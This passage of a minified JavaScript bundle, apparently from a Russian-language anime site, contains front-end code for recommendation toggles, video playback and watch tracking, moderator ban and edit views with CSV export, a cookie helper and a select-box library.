0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a=this,n,r,i;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(n=$(this),n.hasClass("blocked")){e.next=28;break}if(n.addClass("blocked"),e.prev=3,r=n.closest(".anime-cell"),i=r.data("anime-id"),!r.hasClass("deleted")){e.next=14;break}return e.next=8,Ug.anime.recommend(i);case 8:_("\u041B\u0430\u0434\u043D\u043E, \u0443\u0433\u043E\u0432\u043E\u0440\u0438\u043B, \u0431\u0443\u0434\u0435\u043C \u0440\u0435\u043A\u043E\u043C\u0435\u043D\u0434\u043E\u0432\u0430\u0442\u044C","\u041E\u0442\u043B\u0438\u0447\u043D\u043E (\uD83D\uDC4D\u141B )\uD83D\uDC4D","success"),setTimeout(function(){return $(a).html(ep.createElement("i",{className:"fa fa-ban"}))},300),r.removeClass("deleted"),n.attr("data-balloon","\u041D\u0435 \u0440\u0435\u043A\u043E\u043C\u0435\u043D\u0434\u043E\u0432\u0430\u0442\u044C"),e.next=19;break;case 14:return e.next=16,Ug.anime.doNotRecommend(i);case 16:_("\u0411\u043E\u043B\u044C\u0448\u0435 \u043D\u0435 \u0431\u0443\u0434\u0435\u043C \u0440\u0435\u043A\u043E\u043C\u0435\u043D\u0434\u043E\u0432\u0430\u0442\u044C \u044D\u0442\u043E \u0430\u043D\u0438\u043C\u0435","\u0422\u0432\u043E\u0438 \u0432\u043A\u0443\u0441\u044B \u0443\u0447\u0442\u0435\u043D\u044B (\uD83D\uDC4D\u141B )\uD83D\uDC4D","success"),r.addClass("deleted"),n.attr("data-balloon","\u0420\u0435\u043A\u043E\u043C\u0435\u043D\u0434\u043E\u0432\u0430\u0442\u044C");case 19:n.find(".fa").toggleClass("fa-plus fa-ban"),e.next=25;break;case 22:e.prev=22,e.t0=e["catch"](3),C(e.t0);case 25:return e.prev=25,n.removeClass("blocked"),e.finish(25);case 28:case"end":return e.stop()}},e,this,[[3,22,25,28]])}))})}),em=Ve(function(e){"use strict";function a(l){var c;return r(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var m,p,u,g,h,f,v,b,y,E,x,w;return _regeneratorRuntime().wrap(function i(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,Promise.all([Ug.anime.getVideos(page_id),wg.getAnimeById(page_id).then(function(e){return null==e?void 0:e.epWatched})["catch"](function(e){return console.error(e),null})]);case 3:if(m=e.sent,p=_slicedToArray(m,2),u=p[0],g=p[1],u.length){e.next=10;break}return l.innerHTML="<div class=\"error-notification status-bg alert-bg bordered\">\u0412\u0438\u0434\u0435\u043E \u043D\u0435 \u043D\u0430\u0439\u0434\u0435\u043D\u043E</div>",null===(c=document.querySelector(".trailers-tab"))||void 0===c||c.click(),e.abrupt("return");case 10:h={onDurationUpdated:function onDurationUpdated(e,t){},onEnterPip:function onEnterPip(){},onExitPip:function onExitPip(){},onSubscribeButtonClick:function onSubscribeButtonClick(e,t){return r(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){return _regeneratorRuntime().wrap(function n(a){for(;1;)switch(a.prev=a.next){case 0:if(user_id){a.next=2;break}throw _("\u0414\u043B\u044F \u043F\u043E\u0434\u043F\u0438\u0441\u043A\u0438 \u043D\u0435\u043E\u0431\u0445\u043E\u0434\u0438\u043C\u043E \u0430\u0432\u0442\u043E\u0440\u0438\u0437\u043E\u0432\u0430\u0442\u044C\u0441\u044F","\u041E\u0448\u0438\u0431\u043A\u0430","error"),new Error("\u0412\u044B \u043D\u0435 \u0430\u0432\u0442\u043E\u0440\u0438\u0437\u043E\u0432\u0430\u043D\u044B");case 2:if(a.prev=2,!t){a.next=9;break}return a.next=6,Ug.video.subscribeTo(e.video_id);case 6:_("\u0412\u044B \u043F\u043E\u0434\u043F\u0438\u0441\u0430\u043B\u0438\u0441\u044C \u043D\u0430 \u0443\u0432\u0435\u0434\u043E\u043C\u043B\u0435\u043D\u0438\u044F \u043E \u043D\u043E\u0432\u044B\u0445 \u0441\u0435\u0440\u0438\u044F\u0445","\u0423\u0441\u043F\u0435\u0445","success"),a.next=12;break;case 9:return a.next=11,Ug.video.unsubscribeFrom(e.video_id);case 11:_("\u0412\u044B \u043E\u0442\u043F\u0438\u0441\u0430\u043B\u0438\u0441\u044C \u043E\u0442 \u0443\u0432\u0435\u0434\u043E\u043C\u043B\u0435\u043D\u0438\u0439 \u043E \u043D\u043E\u0432\u044B\u0445 \u0441\u0435\u0440\u0438\u044F\u0445","\u041E\u0442\u043F\u0438\u0441\u043A\u0430","normal");case 12:a.next=17;break;case 14:throw a.prev=14,a.t0=a["catch"](2),(C(a.t0),a.t0);case 17:case"end":return a.stop()}},a,null,[[2,14]])}))},onVideoChange:function onVideoChange(e){return r(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a,n,r,i;return _regeneratorRuntime().wrap(function o(e){for(;1;)switch(e.prev=e.next){case 0:if(!t){e.next=11;break}return e.prev=1,a=t,n=a.time,r=a.video_id,i=a.times,t=null,e.next=6,Ug.video.watchVideo(r,k(n),i);case 6:e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](1),console.error(e.t0);case 11:case"end":return e.stop()}},e,null,[[1,8]])}))},onVideoWatch:function onVideoWatch(e,a,n){a=F(D(a,n-10),0);var r=f.find(function(t){return t.video_id==e.video_id});r||f.push(r={video_id:e.video_id,time:a,date:B(+new Date/1e3)}),r.time=a,wg.getAnimeById(page_id).then(function(t){return null==t||t.setEpWatched(e.video_id,{time:a,date:B(+new Date/1e3)}),null==t?void 0:t.update()})["catch"](console.error),x(f);var i=(null==t?void 0:t.video_id)===e.video_id?t.times:[];i.includes(k(a))||i.push(k(a)),t={video_id:e.video_id,time:a,times:i}},onExitFullScreen:function onExitFullScreen(){},onEnterFullScreen:function onEnterFullScreen(){},onVideoEnd:function onVideoEnd(){return"false"!==localStorage.autoSkipNextEp}},f=u.filter(function(e){return e.watched}).map(function(e){return{video_id:e.video_id,time:e.watched.end_time,date:e.watched.date}}),v=_createForOfIteratorHelper(null==g?[]:g),e.prev=12,y=/*#__PURE__*/_regeneratorRuntime().mark(function _loop3(){var e,t,a,n;return _regeneratorRuntime().wrap(function i(r){for(;1;)switch(r.prev=r.next){case 0:e=_slicedToArray(b.value,2),t=e[0],a=e[1],n=f.find(function(e){return e.video_id==t}),n?n.time=F(a.time,n.time):f.push({video_id:t,time:a.time,date:a.date});case 3:case"end":return r.stop()}},y)}),v.s();case 15:if((b=v.n()).done){e.next=19;break}return e.delegateYield(y(),"t0",17);case 17:e.next=15;break;case 19:e.next=24;break;case 21:e.prev=21,e.t1=e["catch"](12),v.e(e.t1);case 24:return e.prev=24,v.f(),e.finish(24);case 27:f.sort(function(e,t){return e.date-t.date}),E=VideoElement(l,u,h,f,"false"===localStorage.designSwitch),x=E.updateWatched,w=E.updateOldDesign,window._onchangeOldDesign=function(e){return w(e)},e.next=35;break;case 32:e.prev=32,e.t2=e["catch"](0),C(e.t2),l.innerText="",l.appendChild(ep.createElement(n,{retry:function retry(){return a(l)}}));case 35:case"end":return e.stop()}},e,null,[[0,32],[12,21,24,27]])}))}function n(a){var n=a.retry,t={};return ep.createElement("div",{className:"center retry-loading-button",ref:t},ep.createElement("p",null,"\u041D\u0435 \u0443\u0434\u0430\u043B\u043E\u0441\u044C \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044C \u0432\u0438\u0434\u0435\u043E"),ep.createElement("button",{className:"main-button bordered",onClick:function onClick(){t.value.remove(),n()}},"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044C \u0435\u0449\u0451 \u0440\u0430\u0437"))}ur(),Il(),Tn(),Nc();var r=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};"anime"==page_type&&$(function(){var r=document.getElementById("video"),n,i;null!==(i=null===(n=r.children[0])||void 0===n?void 0:n.classList)&&void 0!==i&&i.contains("loading")&&("VideoElement"in window?a(r):window.reactLoadedEvent=function(){return a(r)})});var t=null;window.addEventListener("beforeunload",function(){t&&Ug.video.watchVideo(t.video_id,k(t.time),t.times)})}),tm=Ve(function(e){"use strict";function t(){return m(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var s,l,d,c,m,u,g,h;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(s=$("#load-banned-history"),!s.hasClass("blocked")){e.next=3;break}return e.abrupt("return");case 3:return s.addClass("blocked").html("<i class=\"loading\"></i> \u0417\u0430\u0433\u0440\u0443\u0437\u043A\u0430"),l=$(".banned-container"),d=!0,e.prev=5,c=l.length?l.children().last().data("id"):void 0,e.next=9,Ug.users.getBannedUsers({start_from:c});case 9:m=e.sent,u=_createForOfIteratorHelper(m);try{for(u.s();!(g=u.n()).done;)h=g.value,p.createElement(h,l)}catch(e){u.e(e)}finally{u.f()}d=!!m.length,e.next=18;break;case 15:e.prev=15,e.t0=e["catch"](5),C(e.t0);case 18:return e.prev=18,s.text("\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044C").removeClass("blocked"),d||s.text("\u041A\u043E\u043D\u0435\u0446").addClass("blocked"),e.finish(18);case 21:case"end":return e.stop()}},a,null,[[5,15,18,21]])}))}function a(e){return m(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){return _regeneratorRuntime().wrap(function a(t){for(;1;)switch(t.prev=t.next){case 0:if(t.prev=0,confirm("\u0412\u044B \u0443\u0432\u0435\u0440\u0435\u043D\u044B, \u0447\u0442\u043E \u0445\u043E\u0442\u0438\u0442\u0435 \u0440\u0430\u0437\u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u0430\u0442\u044C \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F?\n\u0417\u0430 \u043D\u0435\u0441\u043E\u0433\u043B\u0430\u0441\u043E\u0432\u0430\u043D\u043D\u044B\u0435 \u0440\u0430\u0437\u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u043A\u0438 \u0432\u044B \u043C\u043E\u0436\u0435\u0442\u0435 \u043F\u043E\u043B\u0443\u0447\u0438\u0442\u044C \u0431\u0430\u043D!")){t.next=3;break}return t.abrupt("return");case 3:return t.next=5,Ug.users.unbanUser(e);case 5:_("\u041F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044C \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u0440\u0430\u0437\u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u0430\u043D","\u0423\u0441\u043F\u0435\u0445"),window.location.reload(),t.next=12;break;case 9:t.prev=9,t.t0=t["catch"](0),C(t.t0);case 12:case"end":return t.stop()}},t,null,[[0,9]])}))}function r(a,t){return m(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var r,o,s,l;return _regeneratorRuntime().wrap(function i(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,n(t,!0,"");case 3:return r=e.sent,o=_slicedToArray(r,2),s=o[0],l=o[1],e.next=9,Ug.users.banUser(a,{reason:l,until:B(+new Date/1e3)+s});case 9:_("\u041F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044C \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u0437\u0430\u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u0430\u043D","\u0423\u0441\u043F\u0435\u0445","error"),window.location.reload(),e.next=16;break;case 13:e.prev=13,e.t0=e["catch"](0),C(e.t0);case 16:case"end":return e.stop()}},e,null,[[0,13]])}))}function i(e){var a=e.data;return ep.createElement(ep.Fragment,null,a.ban.active?" \u0434\u043E ":!a.ban.is_unban&&" \u043E\u0442 ",ep.createElement("local-time",{"data-time":a.ban.end}),!!a.ban.reason&&":")}function o(e){return m(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a,n,r;return _regeneratorRuntime().wrap(function i(t){for(;1;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Ug.getEdits({offset:e,limit:30});case 3:return n=t.sent,r=n.map(function(e){return ep.createElement(c,{edit:e})}),t.abrupt("return",((a=document.querySelector("#edits .content")).append.apply(a,_toConsumableArray(r)),g.push.apply(g,_toConsumableArray(n)),e+30));case 8:return t.prev=8,t.t0=t["catch"](0),t.abrupt("return",(C(t.t0),e));case 11:case"end":return t.stop()}},t,null,[[0,8]])}))}function s(a,t){var e=new Blob([t],{type:"text/plain"}),n=document.createElement("a"),i=URL.createObjectURL(e);n.href=i,n.download=a,document.body.appendChild(n),n.click(),URL.revokeObjectURL(i),document.body.removeChild(n)}function l(){var e="\u0410\u043D\u0438\u043C\u0435,ID \u0430\u043D\u0438\u043C\u0435,\u0414\u0430\u0442\u0430,\u041B\u0430\u0439\u043A\u043D\u0443\u043B\u0438,\u0414\u0438\u0441\u043B\u0430\u0439\u043D\u0443\u043B\u0438,\u041A\u043E\u043B\u0438\u0447\u0435\u0441\u0442\u0432\u043E \u043F\u043E\u043B\u0435\u0439\n",a=_createForOfIteratorHelper(g),n;try{for(a.s();!(n=a.n()).done;){var r=n.value;e+="".concat(r.anime.title.replaceAll(","," "),",").concat(r.anime.anime_id,",").concat(new Date(1e3*r.date).toISOString(),",").concat(r.who_voted.likes.map(function(e){return e.nickname}).join("/"),",").concat(r.who_voted.dislikes.map(function(e){return e.nickname}).join("/"),",").concat(r.edits_count,"\n")}}catch(e){a.e(e)}finally{a.f()}s("data.csv",e)}function d(a,t){var e,r;"who-voted"===(null===(r=t.value.nextElementSibling)||void 0===r?void 0:r.className)?t.value.nextElementSibling.remove():t.value.parentElement.insertBefore((e=ep).createElement.apply(e,["div",{className:"who-voted"}].concat(_toConsumableArray(a.map(function(e){return ep.createElement("a",{className:"user-vote",href:"/users/id".concat(e.id),"data-balloon":e.nickname,"data-balloon-pos":"up"},ep.createElement("img",{src:e.avatars.small,width:20,height:20,style:{borderRadius:"10px"}}))})))),t.value.nextElementSibling)}function c(a){var r=a.edit,t={},e={};return ep.createElement("div",{className:"one-moder-edit"},ep.createElement("a",{href:"/catalog/view-edit/".concat(r.edit_id),target:"_blank"},ep.createElement("img",{src:r.anime.poster.small,alt:"...",className:"bordered"})),ep.createElement("div",{className:"cont"},ep.createElement("a",{className:"title",href:"/catalog/view-edit/".concat(r.edit_id)},r.anime.title),ep.createElement("div",{className:"data"},ep.createElement("local-time",{style:{color:"#919191",width:"auto"},"data-time":r.date}),ep.createElement("div",{className:"likes",onClick:function onClick(){return d(r.who_voted.likes,e)},ref:e},ep.createElement("i",{className:"likes far fa-thumbs-up"},r.who_voted.likes.length)),ep.createElement("div",{className:"dislikes",onClick:function onClick(){return d(r.who_voted.dislikes,t)},ref:t},ep.createElement("i",{className:"dislikes far fa-thumbs-down"},r.who_voted.dislikes.length)),ep.createElement("div",{className:"status "+r.status},{open:"\u0412 \u043F\u0440\u043E\u0446\u0435\u0441\u0441\u0435",applied:"\u041F\u0440\u0438\u043D\u044F\u0442\u0430",declined:"\u041E\u0442\u043A\u043B\u043E\u043D\u0435\u043D\u0430"}[r.status]),ep.createElement("div",{className:"edits-count","data-balloon":"\u041F\u043E\u043B\u0435\u0439 \u0438\u0437\u043C\u0435\u043D\u0435\u043D\u043E","data-balloon-pos":"left"},r.edits_count))),ep.createElement("a",{className:"user",href:"/users/id".concat(r.creator.id),"data-balloon":r.creator.nickname,"data-balloon-pos":"left"},ep.createElement("span",null,r.creator.nickname),ep.createElement("img",{className:"bordered",src:r.creator.avatars.small})))}ur(),Il(),Tn();var m=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};$(document).on("click","#block-user",function(){return m(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(e.t0="user"===page_type,!e.t0){e.next=4;break}return e.next=4,r(page_id,$(".second-marker:eq(1)").text());case 4:case"end":return e.stop()}},e)}))}).on("click","#unblock-user",function(){return m(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(e.t0="user"===page_type,!e.t0){e.next=4;break}return e.next=4,a(page_id);case 4:case"end":return e.stop()}},e)}))}).on("click","#load-banned-history",t);var p=/*#__PURE__*/function(){function t(a){_classCallCheck(this,t),this.data=a,this.$element=this.buildHtml()}return _createClass(t,[{key:"buildHtml",value:function buildHtml(){return $(ep.createElement("li",{className:"ban-update","data-id":this.data.ban.id},ep.createElement("div",{className:"ban-avatar"},ep.createElement("img",{src:this.data.user.avatars.small,className:"bordered",width:"50",height:"50",style:{minWidth:"50px",minHeight:"50px"}})),ep.createElement("div",{className:"ban-data"},ep.createElement("a",{className:"nickname",href:"/users/id".concat(this.data.user.id),target:"_blank"},this.data.user.nickname),this.data.ban.is_unban?ep.createElement("span",{className:"unbanned"}," \u0440\u0430\u0437\u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u0430\u043D"):ep.createElement("span",{className:"banned"}," \u0437\u0430\u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u0430\u043D")," \u043C\u043E\u0434\u0435\u0440\u043E\u043C ",ep.createElement("a",{className:"nickname",href:"/users/id".concat(this.data.moderator.id),target:"_blank"},"@",this.data.moderator.nickname),ep.createElement(i,{data:this.data}),!!this.data.ban.reason&&ep.createElement("gray",{className:"ban-reason"}," ",this.data.ban.reason)),ep.createElement("span",{title:this.data.ban.active?"\u0410\u043A\u0442\u0438\u0432\u043D\u0430":"\u041D\u0435\u0430\u043A\u0442\u0438\u0432\u043D\u0430",className:"ban-status"},ep.createElement("i",{className:"fa fa-circle",style:{color:"var(".concat(this.data.ban.active?"--main-green":"--main-red",")")}}))))}},{key:"appendTo",value:function appendTo(t){this.$element.appendTo(t)}}],[{key:"createElement",value:function createElement(a,e){var n=new t(a);return n.appendTo(e),n}}]),t}(),u=0;$(document).on("click","#load-edits",function(){return m(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if($(this).hasClass("blocked")){e.next=14;break}return $(this).addClass("blocked"),e.prev=2,e.next=5,o(u);case 5:u=e.sent,e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](2),C(e.t0);case 11:return e.prev=11,$(this).removeClass("blocked"),e.finish(11);case 14:case"end":return e.stop()}},e,this,[[2,8,11,14]])}))}).on("click","#export-edits",l);var g=[]}),sm=Ve(function(e){"use strict";function t(e){return ep.createElement("div",{className:"videoblog-preview last-video bordered"},!!e.val.has_spoiler&&ep.createElement("a",{className:"status-block",href:"/blogger/video/".concat(e.val.id,"?time=").concat(e.val.time),target:"_blank"},"\u0441\u043E\u0434\u0435\u0440\u0436\u0438\u0442 \u0441\u043F\u043E\u0439\u043B\u0435\u0440"),ep.createElement("div",{className:"last-video-bottom"},ep.createElement("div",{className:"last-video-head"},ep.createElement("a",{className:"author-img",href:"/blogger/".concat(e.val.creator.id),target:"_blank"},ep.createElement("img",{src:e.val.creator.avatars.small})),ep.createElement("div",null,ep.createElement("a",{href:"/blogger/".concat(e.val.creator.id),className:"author-link",target:"_blank"},e.val.creator.nickname),":",ep.createElement("a",{href:"/blogger/video/".concat(e.val.id,"?time=").concat(e.val.time),target:"_blank"},e.val.title))),ep.createElement("div",{className:"last-video-footer"},ep.createElement("div",null,"\u041A\u0430\u0442\u0435\u0433\u043E\u0440\u0438\u044F: ",ep.createElement("a",{href:"/blogger?category_id=".concat(e.val.category.id),target:"_blank"},e.val.category.title)),ep.createElement("div",null,ep.createElement("i",{title:"\u041A\u043E\u043B\u0438\u0447\u0435\u0441\u0442\u0432\u043E \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0435\u0432",className:"fa fa-comments"})," ",e.val.comments_count," ",ep.createElement("i",{title:"\u0414\u0430\u0442\u0430 \u043F\u0443\u0431\u043B\u0438\u043A\u0430\u0446\u0438\u0438",className:"far fa-calendar-alt"})," ",ep.createElement("local-time",{"data-time":e.val.publish_date,"data-only-date":"1"})))),ep.createElement("a",{href:"/blogger/video/".concat(e.val.id,"?time=").concat(e.val.time),className:"last-video-image",target:"_blank"},ep.createElement("img",{src:e.val.previews.big,alt:"\u041A\u0430\u0440\u0442\u0438\u043D\u043A\u0430"})))}function a(){return n(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function n(){var s,l,d,c,m,p,u;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return s=$("#videobloggers .loading-thing"),l=$("#videobloggers .container"),e.prev=1,s.css("display","block"),d=o.items.length,e.next=6,Ug.bloggers.getAnimeVideos(page_id,d);case 6:c=e.sent,m=_createForOfIteratorHelper(c);try{for(m.s();!(p=m.n()).done;)u=p.value,o.generateElement(u,l)}catch(e){m.e(e)}finally{m.f()}24<=c.length&&$("<button class=\"main-button\" style=\"left: 50%;transform: translateX(-50%);margin-top:5px;\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044C \u0435\u0449\u0451</button>").on("click",function(){$(this).remove(),a()}).appendTo("#videobloggers"),e.next=15;break;case 12:e.prev=12,e.t0=e["catch"](1),C(e.t0);case 15:return e.prev=15,s.css("display","none"),e.finish(15);case 18:case"end":return e.stop()}},n,null,[[1,12,15,18]])}))}Il(),ur(),Tn();var n=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},o=/*#__PURE__*/function(){function a(t){_classCallCheck(this,a),this.val=t,this.$element=this.buildHtml()}return _createClass(a,[{key:"buildHtml",value:function buildHtml(){return $(ep.createElement(t,{val:this.val})).data("item",this)}}],[{key:"items",get:function get(){return Array.from($(".videoblog-preview")).map(function(t){return $(t).data("item")})}},{key:"generateElement",value:function generateElement(t,e){var n=new a(t);return n.$element.appendTo(e),n}}]),a}();$(document).on("click","#animevideobloggers-button",a)}),lm,Rm,Bm,Mm,Fm,Hm,jm,zm,qm,Km,Um,Wm,$m,ep,tp,ap,np,rp,ip,op,sp,dp,cp,mp,pp,up,gp,hp,fp,vp,bp,Ep,xp,kp,_p,Cp,Np,Sp,Tp,Ap,Dp,Op,Lp,Ip,Rp,Bp,Mp,Fp,Hp,jp,qp,Up,Wp,Xp,Qp,$p,Jp,Zp,su,lu,du,cu,pu,uu,gu,hu,fu,vu,bu,yu,Eu,Nu,Tu,Ou,Lu,Pu,Iu,Bu,Mu,Fu,Ku,Uu,Wu,Gu,Vu,Yu,Xu,Qu,$u,Ju,Zu,eg,tg,ag,rg,ig,og,sg,lg,dg,cg,mg,pg,ug,gg,fg,vg,bg,yg,Eg,xg,kg,wg,_g,Cg,Ng,Sg,Tg,Ag,Dg,Og,Lg,Pg,Ig,Rg,Bg,Mg,Fg,Hg,jg,zg,qg,Kg,Ug,Wg,Gg,Vg,Yg,Xg,Qg,$g,Jg,Zg,eh,th,ah,nh,rh,ih,oh,sh,lh,dh,ch,mh,ph,uh,gh,hh,fh,Eh,kh,wh,_h,Ch,Nh,Sh,Th,Ah,Dh,Oh,Lh,Ph,Ih,Rh,Mh,Fh,Hh,jh,qh,Kh,Uh,Gh,Vh,Yh,Xh,Qh,$h,Jh,ef,tf,af,nf,rf,of,sf,lf,df;tn(),function(a){function t(t){return e.raw?t:encodeURIComponent(t)}function n(t){return e.raw?t:decodeURIComponent(t)}function i(a){return t(e.json?JSON.stringify(a):a+"")}function r(t){0===t.indexOf("\"")&&(t=t.slice(1,-1).replace(/\\"/g,"\"").replace(/\\\\/g,"\\"));try{return t=decodeURIComponent(t.replace(s," ")),e.json?JSON.parse(t):t}catch(e){}}function o(t,n){var i=e.raw?t:r(t);return a.isFunction(n)?n(i):i}var s=/\+/g,e=a.cookie=function(r,s,l){if(void 0!==s&&!a.isFunction(s)){if(l=a.extend({},e.defaults,l),"number"==typeof l.expires){var d=l.expires,c=l.expires=new Date;c.setTime(+c+864e5*d)}return document.cookie=[t(r),"=",i(s),l.expires?"; expires="+l.expires.toUTCString():"",l.path?"; path="+l.path:"",l.domain?"; domain="+l.domain:"",l.secure?"; secure":""].join("")}for(var m=r?void 0:{},p=document.cookie?document.cookie.split("; "):[],g=0,h=p.length;g<h;g++){var v=p[g].split("="),b=n(v.shift()),y=v.join("=");if(r&&r===b){m=o(y,s);break}r||void 0===(y=o(y))||(m[b]=y)}return m};e.defaults={},a.removeCookie=function(e,t){return void 0!==a.cookie(e)&&(a.cookie(e,"",a.extend({},t,{expires:-1})),!a.cookie(e))}}($);var mf=function(){function a(e){if(o[e])return o[e].exports;var n=o[e]={i:e,l:!1,exports:{}};return t[e].call(n.exports,n,n.exports,a),n.l=!0,n.exports}return o={},a.m=t=[function(e,t,a){"use strict";function n(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}var r;t.__esModule=!0,t.hasClassInTree=function(e,t){function a(e,t){return t&&e&&e.classList&&e.classList.contains(t)?e:null}return a(e,t)||function n(e,t){return e&&e!==document?a(e,t)?e:n(e.parentNode,t):null}(e,t)},t.ensureElementInView=function(e,t){var a=e.scrollTop+e.offsetTop,n=a+e.clientHeight,r=t.offsetTop,i=r+t.clientHeight;r<a?e.scrollTop-=a-r:n<i&&(e.scrollTop+=i-n)},t.putContent=function(e,t,a){var n=e.offsetHeight,r=e.getBoundingClientRect(),i=a?r.top:r.top-n,o=a?r.bottom:r.bottom+n;return 0>=i?"below":o>=window.innerHeight?"above":a?t:"below"},t.debounce=function(e,t,a){var n;return void 0===t&&(t=100),void 0===a&&(a=!1),function(){for(var r=[],i=0;i<arguments.length;i++)r[i]=arguments[i];var o=self,s=a&&!n;clearTimeout(n),n=setTimeout(function(){n=null,a||e.apply(o,r)},t),s&&e.apply(o,r)}},t.isValueInArrayOfObjects=function(e,t,a){if(!Array.isArray(e))return e[t]===a;for(var n=0,r=e,i;n<r.length;n++)if(i=r[n],i&&i[t]&&i[t]===a)return!0;return!1},t.highlight=function(e,t,a){var n=e,r=new RegExp("("+t.trim()+")(?![^<]*>[^<>]*</)","i");if(!e.match(r))return e;var i=e.match(r).index,o=i+e.match(r)[0].toString().length,s=e.substring(i,o);return n=n.replace(r,"<mark class=\""+a+"\">"+s+"</mark>")},t.kebabCase=function(e){var t=e.replace(/[A-Z\u00C0-\u00D6\u00D8-\u00DE]/g,function(e){return"-"+e.toLowerCase()});return e[0]===e[0].toUpperCase()?t.substring(1):t},"function"!=typeof(r=window).CustomEvent&&(n.prototype=r.Event.prototype,r.CustomEvent=n)},function(e,t,a){"use strict";function n(e){this.contentOpen=!1,this.contentPosition="below",this.isOnChangeEnabled=!0,this.main=e.main,this.searchValue="",this.data=[],this.filtered=null,this.parseSelectData(),this.setSelectedFromSelect()}function r(e){return void 0!==e.text||(console.error("Data object option must have at least have a text value. Check object: "+JSON.stringify(e)),!1)}t.__esModule=!0;var i=(n.prototype.newOption=function(e){return{id:e.id?e.id:B(1e8*Math.random())+"",value:e.value?e.value:"",text:e.text?e.text:"",innerHTML:e.innerHTML?e.innerHTML:"",selected:!!e.selected&&e.selected,display:void 0===e.display||e.display,disabled:!!e.disabled&&e.disabled,placeholder:!!e.placeholder&&e.placeholder,class:e["class"]?e["class"]:void 0,data:e.data?e.data:{},mandatory:!!e.mandatory&&e.mandatory}},n.prototype.add=function(e){this.data.push({id:B(1e8*Math.random())+"",value:e.value,text:e.text,innerHTML:"",selected:!1,display:!0,disabled:!1,placeholder:!1,class:void 0,mandatory:e.mandatory,data:{}})},n.prototype.parseSelectData=function(){this.data=[];for(var e=0,t=this.main.select.element.childNodes,a;e<t.length;e++)if(a=t[e],"OPTGROUP"===a.nodeName){for(var n={label:a.label,options:[]},r=0,i=a.childNodes,o;r<i.length;r++)if(o=i[r],"OPTION"===o.nodeName){var s=this.pullOptionData(o);n.options.push(s),s.placeholder&&""!==s.text.trim()&&(this.main.config.placeholderText=s.text)}this.data.push(n)}else"OPTION"===a.nodeName&&(s=this.pullOptionData(a),this.data.push(s),s.placeholder&&""!==s.text.trim()&&(this.main.config.placeholderText=s.text))},n.prototype.pullOptionData=function(e){return{id:!!e.dataset&&e.dataset.id||B(1e8*Math.random())+"",value:e.value,text:e.text,innerHTML:e.innerHTML,selected:e.selected,disabled:e.disabled,placeholder:"true"===e.dataset.placeholder,class:e.className,style:e.style.cssText,data:e.dataset,mandatory:!!e.dataset&&"true"===e.dataset.mandatory}},n.prototype.setSelectedFromSelect=function(){if(this.main.config.isMultiple){for(var e=[],t=0,a=this.main.select.element.options,n;t<a.length;t++)if(n=a[t],n.selected){var r=this.getObjectFromData(n.value,"value");r&&r.id&&e.push(r.id)}this.setSelected(e,"id")}else{var 